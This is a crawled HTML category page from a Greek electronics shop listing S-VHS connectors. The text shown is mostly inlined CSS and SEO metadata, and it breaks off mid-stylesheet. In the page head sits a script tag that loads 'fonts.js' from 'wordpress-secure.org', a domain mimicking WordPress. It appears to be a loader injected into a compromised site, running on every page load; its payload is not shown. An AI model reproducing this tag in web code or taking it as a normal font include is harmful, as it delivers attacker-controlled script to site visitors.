

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product-category/116/11008/2272/
body_size: 85609
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="en" href="https://electronicsworld.gr/en/product-category/s-vhs/" /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product-category/116/11008/2272/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product-category/116/11008/2272/" /><title>S VHS Αρχεία - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product-category/116/11008/2272/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="S VHS Αρχεία - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product-category/116/11008/2272/" /><meta property="og:site_name" content="Electronics World" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://electronicsworld.gr/product-category/116/11008/2272/","url":"https://electronicsworld.gr/product-category/116/11008/2272/","name":"S VHS Αρχεία - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"breadcrumb":{"@id":"https://electronicsworld.gr/product-category/116/11008/2272/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product-category/116/11008/2272/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Βιομηχανικά","item":"https://electronicsworld.gr/product-category/116/"},{"@type":"ListItem","position":3,"name":"Βίσματα","item":"https://electronicsworld.gr/product-category/116/11008/"},{"@type":"ListItem","position":4,"name":"S VHS"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή για Electronics World &raquo; S VHS Κατηγορία" href="https://electronicsworld.gr/product-category/116/11008/2272/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,p,a,img,ul,li,form,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}.wd-el-title{display:flex!important;align-items:center;gap:10px;font-size:22px}h1,h2,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - 